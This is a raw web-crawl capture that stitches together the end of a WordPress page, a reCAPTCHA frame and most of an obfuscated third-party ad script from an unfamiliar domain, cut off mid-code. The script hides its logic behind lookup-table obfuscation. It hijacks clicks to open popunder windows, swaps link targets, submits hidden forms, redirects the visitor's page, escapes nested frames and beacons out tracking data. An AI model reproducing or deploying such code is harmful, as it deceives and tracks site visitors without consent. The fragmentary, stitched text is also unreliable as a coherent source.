e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://geek.ds3783.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4ba01d0afb9d4f63b4246fb1118aac36","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

使用 PhpRedis (v6.3.0) 从 Redis 检索了 1025 个对象 (220 KB)。
-->

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

使用页面缓存Redis 
使用数据库缓存Redis

Served from: geek.ds3783.com @ 2026-01-21 12:04:02 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UxBpZcWmxgU6bpe_W3vVcA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768968249472');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://fpyf8.com/88/tag.min.js
body_size: 49816
content:
(function(){
function onclick(lczxsusin){
(function(H,rj,Kj,jj){(()=>{var sa=Object[H.Mr],ca=Object[H.br];var la=Object[H.Er];var Mr=Object[H.Yr];var da=Object[H.Ur][H.Sr],ua=Object[H.Ur][H.gr];var Pn=(e,n,t)=>n in e?sa(e,n,H.dr(H.rb,!H.g,H.Kb,!H.g,H.jb,!H.g,H.kb,t)):e[n]=t,Ae=(e,n)=>{for(var t in n||(n=H.dr()))da[H.Ek](n,t)&&Pn(e,t,n[t]);if(Mr)for(var t of Mr(n))ua[H.Ek](n,t)&&Pn(e,t,n[t]);return e},Ie=(e,n)=>ca(e,la(n));var we=(e,n,t)=>Pn(e,typeof n!=H.Qk?n+H.d:n,t);var j=H.dr(),fa=H.Mb[H.DM](H.d)[H.vj]()[H.Zr](H.d);typeof rj<H.x&&(j[H.Jr]=rj,typeof rj[H.Wj]<H.x&&(j[H.Oj]=rj[H.Wj]));typeof Kj<H.x&&(j[H.sr]=Kj,j[H.dK]=Kj[fa]);typeof jj<H.x&&(j[H.Cr]=jj);function Rr(){let {doc:e}=j;try{j[H.ek]=e[H.ek]}catch(n){let t=[][H.hX][H.Ek](e[H.pz](H.pK),r=>r[H.rj]===H.Dj);j[H.ek]=t&&t[H.tu][H.ek]}}Rr();j[H.r]=e=>{let n=e?rj[H.Hu]:rj[H.oK];if(!n)return H.L;try{let t=n[H.Ib],r=t[H.ek](H.rM);return t[H.vb][H.yk](r),r[H.hb]!==t[H.vb]?!H.ur:(r[H.hb][H.Lk](r),j[H.Jr]=n,j[H.sr]=j[H.Jr][H.Ib],j[H.dK]=j[H.Jr][H.Ib][H.pj],Rr(),!H.g)}catch(t){return!H.ur}};j[H.K]=()=>{try{return j[H.sr][H.Or][H.hb]!==j[H.sr][H.vb]?(j[H.pJ]=j[H.sr][H.Or][H.hb],(!j[H.pJ][H.Gb][H.Mz]||j[H.pJ][H.Gb][H.Mz]===H.vU)&&(j[H.pJ][H.Gb][H.Mz]=H.BJ),!H.g):!H.ur}catch(e){return!H.ur}};var i=j;var An=H.j,pa=H.k,_r=e=>{try{return e[H.QJ](An,pa),e[H.VJ](An),e[H.HJ](An),!H.g}catch(n){return!H.ur}},In=class{constructor(){we(this,H.vX);this[H.vX]=H.dr()}get length(){return Object[H.YX](this[H.vX])[H.HK]}key(n){return Object[H.YX](this[H.vX])[n]}getItem(n){return this[H.vX][n]||H.L}setItem(n,t){this[H.vX][n]=typeof t!=H.tM?JSON[H.SX](t):t}removeItem(n){delete this[H.vX][n]}clear(){Object[H.YX](this[H.vX])[H.S](n=>{this[H.HJ](n)})}};rj[H.M]||(rj[H.M]=new In);var qt;_r(rj[H.Gr])?qt=rj[H.Gr]:_r(rj[H.ir])?qt=rj[H.ir]:qt=rj[H.M];var Ur=qt;async function Cn(e,n,t,r,o){let a=r||H.A,s=e[H.OX[H.DM](H.d)[H.vj]()[H.Zr](H.d)],c=H.aa[H.DM](H.d)[H.vj]()[H.Zr](H.d),d=new Date()[H.YK](),l=o||H.cj;return new Promise(u=>{try{if(n[H.VJ](l)&&t)return u(!H.g);s(H.d[H.gK](c,H.rc));let p=new Date()[H.YK]()-d>=a;p&&t&&n[H.QJ](l,H.ur),u(p)}catch(p){u(!H.ur)}})}var G=i[H.Cr][H.hr],{win:ma,doc:Wr}=i,{scrollY:ga,innerHeight:qr,history:Kr,orientation:ha,screen:wa}=ma,{availHeight:Br}=wa,ya=ha===H.g,Fr=Br-(qr||Wr[H.pj][H.ZK]),va=G[H.iK](H.yj(H.Vk,H.d))||[],Ea=G[H.iK](H.yj(H.Hk,H.d))||[],Fe=parseInt(va[H.ur],H.z)||parseInt(Ea[H.ur],H.z),Nr=H.yj(H.Bj,H.er)[H.wr](G),Ft=H.yj(H.Qj,H.er)[H.wr](G),Ge=H.yj(H.nk,H.er)[H.wr](G)&&H.yj(H.uk,H.er)[H.wr](G),ye=H.yj(H.Vj,H.Hj)[H.wr](G),J=H.yj(H.nj,H.d)[H.wr](G),Ws=H.yj(H.uj,H.d)[H.wr](G),Vr=H.yj(H.zj,H.d)[H.wr](G),Ks=H.yj(H.aj,H.d)[H.wr](G),ee=J||Ft,Wt=H.yj(H.Xj,H.er)[H.wr](G),xn=Wt&&Ft,ve=J&&H.yj(H.bb,H.d)[H.wr](G)&&!Fe,Ze=J&&H.yj(H.zk,H.d)[H.wr](G),Je=J&&H.yj(H.ak,H.er)[H.wr](G),se=H.yj(H.Jj,H.d)[H.wr](G),Bs=H.yj(H.Uj,H.d)[H.wr](G),zn=H.yj(H.dj,H.d)[H.wr](G),Ce=Fe&&!zn,jr=H.yj(H.Zj,H.d)[H.wr](G),ba=ga<H.Ir?Br>H.wK?Fr<=H.IK:Fr<=H.lK:!H.ur,Sa=ve&&H.yj(H.Eb,H.d)[H.wr](Wr[H.Xk])&&Kr[H.HK]===H.ur,Ta=ve&&ya&&ba&&Kr[H.HK]===H.ur,Xe=G[H.sK](H.DK)!==-H.ur,ka=J&&!se&&!i[H.Cr][H.AK],Hr=Wt||ka||Sa||Ta,$r=Ft&&H.yj(H.Jk,H.d)[H.wr](G),Qr=e=>e[H.ij]===H.eK&&J,Gr=e=>e[H.tK]&&ee,Kt=e=>e[H.yK]&&J,Ln=e=>e[H.LK]&&Ft;var Oa=H.b,Pa=H.E,Aa=H.lr*H.lr*H.vr,Zr=i[H.sr][H.Or];function Jr(e){return i[H.Jr][H.nu][H.Yb]()[H.RK](n=>n[H.rk]?n[H.rk][H.sK](e)!==-H.ur:!H.ur)[H.g]}function Ia(){return!(!Zr||!(ye||Ce)||!i[H.Jr][H.nu]||!i[H.Jr][H.nu][H.Yb]||ee)}function Ca(){let e=Jr(Zr[H.rj]);if(!e)return;let n=e[H.Uk]-e[H.dk];if(!(i[H.Jr][H.Zk](n)||n===H.g))return H.dr(H.wj,H.dr(H.Sb,e))}function xa(e,n,t){try{let r=Kj[H.ek](H.Tu);r[H.Wr]=function(o){r[H.hb]&&r[H.hb][H.Lk](r),t(new Error(o[H.pM]()))},r[H.lM]=function(){try{let o=Jr(e);if(r[H.hb]&&r[H.hb][H.Lk](r),!o)return;n(H.dr(H.wj,H.dr(H.YI,o)))}catch(o){}},r[H.rj]=e,r[H.Gb][H.Pu](H.jj,H.sj,H.fu),r[H.Gb][H.Pu](H.Kj,H.sj,H.fu),r[H.Gb][H.Pu](H.xz,H.rz,H.fu),r[H.Gb][H.Pu](H.oK,H.Kz,H.fu),r[H.Gb][H.Pu](H.jz,H.kz,H.fu),r[H.Gb][H.Pu](H.Mz,H.bz,H.fu),r[H.Gb][H.Pu](H.Ez,H.Yz,H.fu)}catch(r){}}function za(){return H.Dr in jj}function La(){return H.dr(H.Dr,H.dr(H.ik,jj[H.Dr][H.ik],H.wk,jj[H.Dr][H.wk],H.Ik,jj[H.Dr][H.Ik],H.lk,jj[H.Dr][H.lk]))}function Da(){if(Math[H.sk]()*H.A>Pa)return!H.ur;if(H.Gr in i[H.Jr]){let e=+new Date;if(Number(i[H.Jr][H.Gr][Oa])+Aa>e)return!H.ur}return!H.g}function Xr(e){if(!Da())return;za()&&e[H.Ij](H.Dr,La());let {disablePerformanceCompletely:n,imageToTrackPerformanceOn:t}=e[H.lj];if(!n&&Ia()){let r=Ca();r&&e[H.Ij](H.wj,r),t&&xa(t,o=>e[H.Ij](H.wj,o),o=>e[H.Pj](H.wj,o))}}function O(e,n){try{return e()}catch(t){return n?n(t):H.L}}var ke=H.Y,Bt=Kj[H.Or],fe=[rj],Ma=[],Ra=()=>{};Bt&&Bt[H.Wr]&&(Ra=Bt[H.Wr]);var Yr;try{let e=fe[H.Kk](-H.ur)[H.Dk]();for(;e&&e!==e[H.oK]&&((Yr=e[H.oK])!=H.L&&Yr[H.Wj][H.Kj]);)fe[H.tj](e[H.oK]),e=e[H.oK]}catch(e){}fe[H.S](e=>{e[H.Ib][H.pj][H.xj][H.gb]||(e[H.Ib][H.pj][H.xj][H.gb]=Math[H.sk]()[H.pM](H.Fb)[H.Kk](H.Nr));let n=e[H.Ib][H.pj][H.xj][H.gb];e[n]=e[n]||[];try{e[ke]=e[ke]||[]}catch(t){}});function eo(e,n,t,r=H.g,o=H.g,a){let s;try{s=Bt[H.rj][H.DM](H.Sz)[H.Nr]}catch(c){}try{let c=rj[H.Ib][H.pj][H.xj][H.gb]||ke,d=rj[c][H.RK](u=>u[H.ij]===t&&u[H.gz])[H.yb](),l=H.dr();l[H.Ak]=e,l[H.Sj]=n,l[H.ij]=t,l[H.gz]=d?d[H.gz]:o,l[H.Cz]=s,l[H.Gz]=r,l[H.hz]=a,a&&a[H.eu]&&(l[H.eu]=a[H.eu]),Ma[H.tj](l),fe[H.S](u=>{let p=u[H.Ib][H.pj][H.xj][H.gb]||ke;u[p][H.tj](l);try{u[ke][H.tj](l)}catch(h){}})}catch(c){}}function to(e,n){let t=Oe();for(let r=H.g;r<t[H.HK];r++)if(t[r][H.ij]===n&&t[r][H.Ak]===e)return!H.g;return!H.ur}function Oe(){let e=[];for(let n=H.g;n<fe[H.HK];n++){let t=fe[n][H.Ib][H.pj][H.xj][H.gb],r=fe[n][t]||[];for(let o=H.g;o<r[H.HK];o++)e[H.RK](({format:s,zoneId:c})=>{let d=s===r[o][H.Ak],l=c===r[o][H.ij];return d&&l})[H.HK]>H.g||e[H.tj](r[o])}try{for(let n=H.g;n<fe[H.HK];n++){let t=fe[n][ke]||[];for(let r=H.g;r<t[H.HK];r++)e[H.RK](({format:a,zoneId:s})=>{let c=a===t[r][H.Ak],d=s===t[r][H.ij];return c&&d})[H.HK]>H.g||e[H.tj](t[r])}}catch(n){}return e}function no(e,n){fe[H.qk](r=>{let o=r[H.Ib][H.pj][H.xj][H.gb]||ke;return(r[o]||[])[H.RK](s=>e[H.sK](s[H.ij])>-H.ur)})[H.nK]((r,o)=>r[H.gK](o),[])[H.S](r=>{try{r[H.hz][H.kW](n)}catch(o){}})}function Dn(e,n){try{fe[H.S](t=>{let r=t[H.Ib][H.pj][H.xj][H.gb]||H.d;r&&t[r]&&(t[r]=t[r][H.RK](o=>{let a=o[H.Ak]!==e,s=o[H.ij]!==n;return a||s})),t[ke]=t[ke][H.RK](o=>{let a=o[H.Ak]!==e,s=o[H.ij]!==n;return a||s})})}catch(t){}}var pt=e=>rj[H.NK](e);function ro(){if(typeof jj[H.Z]<H.x&&H.FK in jj[H.Z]){let e=!!jj[H.Z][H.Xa],n=[H.vz,H.Oz,H.Wz,H.cz];return jj[H.Z][H.FK](n)[H.F](t=>{let r=[];return t[H.Oz]&&r[H.tj]([H.Nw,pt(t[H.Oz][H.iM]())]),t[H.Wz]&&r[H.tj]([H.Fw,pt(t[H.Wz])]),r[H.tj]([H.Jw,pt(e)]),t[H.vz]&&r[H.tj]([H.qw,pt(t[H.vz])]),t[H.cz]&&r[H.tj]([H.Rw,pt(t[H.cz])]),r})[H.Cb](()=>Promise[H.qK]([]))}return Promise[H.qK]([])}function oo(e){try{let n=e[H.DM](H.Fj)[H.ur],t=H.dr();return n[H.DM](H.gj)[H.S](r=>{let o=r[H.DM](H.lb);t[decodeURIComponent(o[H.g])]=decodeURIComponent(o[H.ur])}),t}catch(n){return H.dr()}}function Nt(e){try{return e[H.DM](H.Sz)[H.Nr][H.DM](H.mr)[H.Kk](-H.Nr)[H.Zr](H.mr)[H.iM]()}catch(n){return H.d}}var Ys=H.yj(H.Ar,H.er),ec=H.yj(H.tr,H.er);function Ee(e,n,t){let r=i[H.sr][H.ek](H.pK);r[H.Gb][H.jj]=H.sj,r[H.Gb][H.Kj]=H.sj,r[H.Gb][H.tk]=H.C,r[H.rj]=H.Dj,(i[H.sr][H.xk]||i[H.dK])[H.yk](r);let o=r[H.uu][H.BM][H.Ek](i[H.Jr],e,n,t);return r[H.hb][H.Lk](r),o}var Mn;var _a=[];function Rn(){Mn&&_a[H.S](e=>e(Mn))}function io(e){e&&(Mn=e,Rn())}function Ye(e,n){if(!(n!=H.L&&n[H.Nk])&&!(n!=H.L&&n[H.Fk]))throw new Error(H.Aj);let t=(n==H.L?void H.g:n[H.zu])===H.xk?e==H.L?void H.g:e[H.xk]:e==H.L?void H.g:e[H.vb];if(!t&&(n!=H.L&&n[H.ej])){setTimeout(()=>{Ye(e,Ie(Ae(H.dr(),n),H.dr(H.ai,typeof n[H.ai]>H.x?H.YO:(n==H.L?void H.g:n[H.ai])-H.ur)))},H.A);return}if(e&&t){let r=e[H.ek](H.rM);n!=H.L&&n[H.Nk]&&r[H.az](H.rj,n[H.Nk]),n!=H.L&&n[H.KM]&&r[H.az](H.KM,H.Ja),n!=H.L&&n[H.Ua]&&r[H.az](H.Ua,H.Ja),n!=H.L&&n[H.Fk]&&(r[H.Lj]=n[H.Fk]),n!=H.L&&n[H.da]&&r[H.az](H.Za,H.ia),r[H.lM]=()=>{n!=H.L&&n[H.RM]&&r[H.hb]&&r[H.hb][H.Lk](r)},t[H.yk](r),typeof(n==H.L?void H.g:n[H.WX])==H.Bb&&(n==H.L||n[H.WX](r))}}var Vt=[];function ao(){return Vt}function b(e){Vt[H.Kk](-H.ur)[H.Dk]()!==e&&Vt[H.tj](e)}function $(e,n,t){let {url:r,zoneId:o,removeScript:a,prefetchAdOptions:s,trackFakeImpressions:c,onCloseInterstitialUrl:d,onCloseInterstitialTimeout:l}=e;if(Vt[H.tj](t),!n){b(H.Ob);return}let u=new Date()[H.YK](),p=setInterval(()=>{try{if(!n||n[H.EZ])throw new Error(H.fZ)}catch(h){let L=new Date()[H.YK]()-u;if(b(H.mw[H.gK](L)),clearInterval(p),d){let M=l*H.vr||H.vr;L<M?(b(H.OI),Ye(n[H.Ib],H.dr(H.KM,!H.g,H.Ua,!H.g,H.zu,H.xk,H.Nk,d,H.ej,!H.g,H.RM,a))):b(H.ow)}}},H.Tj)}var so=H.C,co=H.G,lo=H.h,uo=H.v,fo=H.O,po=H.W,Ua=H.c,qa=H.p,Fa=H.B,Wa=H.Q,Ka=H.V,Ba=H.H,Na=H.n,Va=H.u,xe=H.dr();xe[so]=H.yj(H.cr,H.d);xe[co]=H.yj(H.pr,H.d);xe[lo]=H.yj(H.Br,H.d);xe[uo]=H.yj(H.Qr,H.d);xe[fo]=H.yj(H.Vr,H.d);xe[po]=H.yj(H.Hr,H.d);xe[Wa]=H.yj(H.nr,H.d);function ja(e){let n=e[H.pj][H.Lj];return Object[H.hk](xe)[H.qk](([t,r])=>r[H.wr](n)?t:H.L)[H.RK](t=>!!t)}function Ha(e){let n=[];return(H.Wb in e||H.cb in e)&&n[H.tj](lo),H.Rk in e&&n[H.tj](uo),H.pb in e&&typeof e[H.pb]==H.Bb&&n[H.tj](Ua),(H.Qb in e||H.Vb in e)&&n[H.tj](po),(H.Hb in e||H.nb in e)&&n[H.tj](fo),H.mk in e&&n[H.tj](so),(H.ub in e||H.zb in e)&&n[H.tj](co),(H.ab in e||H.Xb in e)&&n[H.tj](qa),(H.Jb in e||H.Ub in e)&&n[H.tj](Fa),(H.db in e||H.Zb in e)&&n[H.tj](Ka),H.ok in e&&n[H.tj](Ba),H.Tk in e&&n[H.tj](Na),H.Pk in e&&n[H.tj](Va),n}function _n(){let e=rj,n=H.g,t=[],r=o=>t[H.sK](o)>-H.ur?H.L:t[H.tj](o);do try{ja(e[H.Ib])[H.S](r),Ha(e)[H.S](r),e=e[H.oK],n+=H.ur}catch(o){return t}while(e!==e[H.oK]&&n<H.Ir);return t}var mo=H.dr(H.yr,H.ur,H.Lr,H.Nr,H.Fr,H.Xr,H.qr,H.Rr),$a=H.Nr*H.lr*H.vr,Qa=H.z;function go(){let e=H.dr();return Error[H.fk](e,go),e[H.Nj]}function Ga(e){let n=H.mK,t=e[H.HK];for(;t;)n=n*H.xM^e[H.ib](--t);return n>>>H.g}var jt=class{constructor(){we(this,H.lj);we(this,H.cX,!H.ur);we(this,H.pX,[]);we(this,H.BX);we(this,H.QX,H.dr());we(this,H.VX);we(this,H.HX);rj[H.TK](H.nX,()=>{this[H.cX]&&this[H.nd]()})}setScope(n){this[H.BX]=n}setOptions(n){this[H.lj]=n}enable(){this[H.cX]=!H.g,this[H.HX]=setInterval(()=>this[H.nd](),$a)}disable(){this[H.cX]=!H.ur,this[H.VX]&&clearTimeout(this[H.VX]),this[H.HX]&&clearInterval(this[H.HX])}clearMessages(){this[H.pX]=[]}sendMetrics(){if(!jj[H.FX]||!this[H.lj]||!this[H.cX]||!this[H.pX][H.HK])return;let {performanceUrl:n,oaid:t,ruid:r,zoneId:o,partner:a}=this[H.lj];if(!n)return;let s=JSON[H.SX](H.dr(H.BX,this[H.BX],H.YZ,H.dr(H.za,t,H.ca,r,H.ij,o,H.Xi,a,H.Xk,Kj[H.Xk],H.Ji,+new Date),H.pX,this[H.pX])),c=H.dr(H.Ik,H.OU),d=new Blob([s],c);jj[H.FX](n+H.Hd,d),this[H.WU]()}collectMessage(n){this[H.pX][H.tj](n),this[H.pX][H.HK]>=Qa&&this[H.nd]()}collectErrorMessage(n,t){let r=Ga(t[H.ud]);if(r in this[H.QX]){this[H.QX][r]++;return}this[H.QX][r]=H.ur,this[H.uX](H.dr(H.cU,n,H.BU,mo[H.qr],H.Nz,H.dr(H.ud,t[H.ud],H.Nj,t[H.Nj]||go())))}collectDebugMessage(n,t){this[H.uX](H.dr(H.cU,n,H.pU,t,H.BU,mo[H.yr]))}};var Un=class extends jt{collectCookieSyncMessage(n){if(!n){this[H.Pj](H.zX,new Error(H.xi));return}this[H.Pj](H.zX,n)}},P=new Un;var ze=rj;try{for(;ze[H.oK]!==ze;){let e=ze[H.oK][H.Ib][H.ek](H.rM);ze[H.oK][H.Ib][H.pj][H.yk](e),ze[H.oK][H.Ib][H.pj][H.Lk](e),ze=ze[H.oK]}}catch(e){}function ho(){return ze}var wo=H.a;var Fn=H.X,yo=H.J,pe=ho(),vo=!H.ur,qn;function Za(e,n){if(pe[H.wb]instanceof Array||(pe[H.wb]=[]),pe[H.wb][H.tj](e),n&&n[H.S](r=>pe[H.wb][H.tj](r)),pe[yo])return;pe[yo]=!H.g;let t=pe[H.Ib][H.ek](H.rM);t[H.KM]=!H.g,t[H.rj]=e[H.jM],pe[H.Ib][H.pz](H.vb)[H.g][H.yk](t)}function Ja(e){pe[Fn]=e}function Wn(){let e=pe[Fn];return typeof e>H.x?H.L:e}function et(){return pe[Fn]===H.Nr}function Eo(){return vo}function bo(e,n){if(!e||Wn()!==H.L)return;vo=!H.g,qn=H.d[H.gK](Math[H.sk]()[H.pM](H.Fb)[H.Kk](H.ov),H.Bz)[H.gK](Math[H.sk]()[H.pM](H.Fb)[H.Kk](H.Nr));let t=(n||[])[H.qk](r=>{let o=(r[H.iK](H.yj(H.Tw,H.d))||[])[H.Dk]()||void H.g;return H.dr(H.kM,wo,H.MM,qn,H.jM,r,H.bM,o,H.EM,H.d,H.SM,()=>{},H.gM,e[H.gM],H.CM,e[H.CM])});Za(H.dr(H.kM,wo,H.MM,qn,H.jM,e[H.jM],H.bM,String(e[H.ij]),H.EM,e[H.Ak],H.YM,e[H.YM],H.SM,Ja,H.gM,e[H.gM],H.CM,e[H.CM]),t)}var So=H.U,To=[H.mr,H.or,H.Tr];function We(e,n=String[H.zr]){let t=H.d,r=H.ur;for(let o=H.g;o<e[H.HK];o++){let a=So[H.sK](e[o]);To[H.sK](e[o])>-H.ur&&To[H.sK](e[o])===H.g&&(r=H.g),a>-H.ur&&(t+=n(r*So[H.HK]+a),r=H.ur)}return t}function T(e,n,t){return e+=e[H.sK](H.Fj)!==-H.ur?H.gj:H.Fj,e+=[encodeURIComponent(n),encodeURIComponent(t)][H.Zr](H.lb),e}function B(e,n,t){return O(()=>{e=e[H.qb](H.yj(H.SI[H.gK](n,H.gI)),H.d)[H.qb](H.SZ,H.Fj),e=T(e,n,t)}),e}function Kn(e,n){if(!e)return H.d;if(!n)return e;let t=e[H.sK](H.Fj)===-H.ur?H.Fj:H.gj;return e+t+n}function Ke(e,n){try{let t=n[H.Qz]?new URL(e):new URL(e[H.qb](H.Ia,H.wa)),r=[];return t[H.pa][H.S]((o,a)=>{var s,c;(s=n[H.GU])!=H.L&&s[H.gk](a)||r[H.tj](H.dr(H.OJ,((c=n[H.hU])==H.L?void H.g:c[a])||a,H.kb,o))}),t[H.Vz]=H.d,n[H.vj]?r[H.vj]():r[H.Mj](()=>H.nJ-Math[H.sk]()),r[H.S](o=>{t[H.pa][H.gZ](o[H.OJ],o[H.kb])}),n[H.Qz]?t[H.pM]():t[H.pM]()[H.qb](H.wa,H.Ia)}catch(t){return e}}var Ht=H.d;jj[H.Z]&&ro()[H.F](function(e){Ht=e[H.qk](n=>n[H.Zr](H.lb))[H.Zr](H.gj)});function Pe(e=H.d){return new Promise(n=>{Ht?n(Kn(e,Ht)):setTimeout(()=>{n(Kn(e,Ht))})})}function ne(e,n,t,r){let {onCloseInterstitialUrl:o}=e,a=Xe?r():Ee(n,H.sb,t);try{a[H.au][H.Db]()}catch(s){}if(!o)try{a[H.au]=H.L}catch(s){}return a}function Xa(e){if(i[H.Jr][H.Pr])return i[H.Jr][H.Pr](e);if(i[H.Jr][H.fr])return i[H.Jr][H.fr](e);if(i[H.Jr][H.xK])return i[H.Jr][H.xK](e);if(i[H.Jr][H.rK])return i[H.Jr][H.rK](e);let n=!H.ur,t=setInterval(()=>{n||(n=!H.g,e(H.L),clearInterval(t))},H.Tj);return t}var Ya=e=>{let n=!H.ur,t=setInterval(()=>{n||(n=!H.g,clearInterval(t),Xa(e))},H.vr)},Le=Ya;function le(e,n){return n?H.KK:e[H.qj]||H.d}function Bn(e,n){let t;n&&(t=n[H.GM]||(i[H.Jr][H.Ab]?i[H.Jr][H.Ab][H.eb]:H.L));let r=X(t,H.hM),{openViaDesktopPopunder:o,desktopPopunderEverywhere:a,popupWithoutPropagationAnywhere:s}=e,[c,d]=xj(e,H.ur),l=c,u=xn?H.Rj:H.tb[H.gK](new Date()[H.YK]()),p=H.d,h;if(r&&me(e,r)&&!s){let L=r[H.oj];return h=ne(e,l,p,()=>i[H.Jr][H.BM](l,u,p)),$(e,h,H.Hz),h||P[H.Pj](H.fj,new Error(H.uz)),h[H.la]!==void H.g&&h[H.BM](H.Dj)[H.sa](),Xe||(n[H.lz](),ee?Le(()=>{i[H.Jr][H.wM][H.oj]=L}):i[H.Jr][H.wM]=L),!H.g}if(s){let L=ne(e,c,le(e,d),()=>i[H.Jr][H.BM](c,u,p));return L||P[H.Pj](H.fj,new Error(H.uz)),$(e,L,H.nz),!H.g}if(l=se||xn?c:H.Dj,h=ne(e,l,p,()=>i[H.Jr][H.BM](l,u,p)),$(e,h,H.vM),!h)return P[H.Pj](H.fj,new Error(H.uz)),n&&n[H.GM]&&me(e,n[H.GM])&&n[H.GM][H.hK](),!H.ur;if(ee||o||a){h[H.zz](),Nr&&(i[H.Jr][H.zz](),i[H.Jr][H.Db]()),h[H.la]!==void H.g&&h[H.BM](H.Dj)[H.sa]();try{h[H.au][H.Db]()}catch(L){}}return se||(h[H.wM]=c),s||!(Ge||ye)&&n&&n[H.GM]&&me(e,n[H.GM])&&n[H.GM][H.hK](),!H.g}function es(e,n){let t=e,r=i[H.sr][H.ek](H.OM);r[H.YM]=H.mj,r[H.GM]=n,r[H.WM]=t[H.DM](H.Fj)[H.yb]();let o=oo(t);return Object[H.hk](o)[H.S](a=>{let s=i[H.sr][H.ek](H.zd);s[H.Ik]=H.Yz,s[H.rk]=a[H.yb](),s[H.kb]=a[H.Dk](),r[H.yk](s)}),(i[H.sr][H.xk]||i[H.dK])[H.yk](r),r}function Nn(e,n){let [t]=xj(e,H.ur),r=Math[H.sk]()[H.pM](H.Fb)[H.Kk](H.Nr),o=es(t,r),a=n[H.GM]||(i[H.Jr][H.Ab]?i[H.Jr][H.Ab][H.eb]:H.L),s=X(a,H.hM);o[H.cM](),setTimeout(()=>{let c=i[H.Jr][H.BM](t,r);$(e,c,H.ad),c||P[H.Pj](H.fj,new Error(H.ad)),o&&o[H.hb][H.Lk](o),s&&me(e,s)&&s[H.hK]()},H.A)}function Vn(e,n){let {onCloseInterstitialUrl:t,mobilePopUpTargetBlankLinks:r}=e,[o,a]=xj(e,H.ur),s=n[H.GM]||(i[H.Jr][H.Ab]?i[H.Jr][H.Ab][H.eb]:H.L),c=X(s,H.hM),d=c[H.GM]||H.d,l=c[H.oj],u=c[H.oj],p=o,h,L=Math[H.sk]()[H.pM](H.Fb)[H.Kk](H.Nr);if((Je&&!r||r&&!Je)&&(c[H.oj]=o,c[H.GM]=L,u=o,p=l,c[H.Da](H.Xz)&&(h=c[H.QE](H.Xz)),c[H.az](H.Xz,t?H.d:H.Aa),setTimeout(()=>{let M=rj[H.BM](H.d,L,le(e,a));$(e,M,H.CZ)}),setTimeout(()=>{c[H.oj]=l,c[H.GM]=d,u=l,p=o,h?c[H.az](H.Xz,h):c[H.xw](H.Xz)},H.vr)),Je)setTimeout(()=>{let M=ne(e,p,le(e,a),()=>i[H.Jr][H.BM](p));M||P[H.Pj](H.fj,new Error(H.uJ)),$(e,M,H.QU)},H.Tj);else{let M=ne(e,p,le(e,a),()=>i[H.Jr][H.BM](p));M||P[H.Pj](H.fj,new Error(H.uJ)),$(e,M,H.Jz)}if(Ge){let M=ne(e,u,le(e,a),()=>i[H.Jr][H.BM](u));M||P[H.Pj](H.fj,new Error(H.uJ)),$(e,M,H.Uz)}}function $t(e,n){let [t,r]=xj(e,H.ur),o=n[H.GM]||(i[H.Jr][H.Ab]?i[H.Jr][H.Ab][H.eb]:H.L),a=X(o,H.hM),s;function c(d){try{return ne(e,d,le(e,r),()=>i[H.Jr][H.oK][H.BM](d))}catch(l){return ne(e,d,le(e,r),()=>i[H.Jr][H.BM](d))}}if(a&&me(e,a)){let d=a[H.oj];s=c(t),$(e,s,H.dz),ee?Le(()=>{i[H.Jr][H.wM][H.oj]=d}):i[H.Jr][H.wM]=d}else{let d=c(t);return $(e,d,H.Zz),d||P[H.Pj](H.fj,new Error(H.iz)),d}return s||P[H.Pj](H.fj,new Error(H.iz)),s}function Qt(e,n,t){let {openViaMobilePopunderAndPropagateFormSubmit:r,disableOpenViaMobilePopunderAndFollowLinks:o}=e;if(r&&(ve||Gr(e)&&!J)){let c=n[H.GM];if(c&&c[H.OM]&&(c[H.ea]===H.wz||c[H.ea]===H.Iz)&&c[H.Ik]===H.cM){c[H.OM][H.GM]=H.sb,Fe>H.zJ?setTimeout(()=>{Le(()=>{let 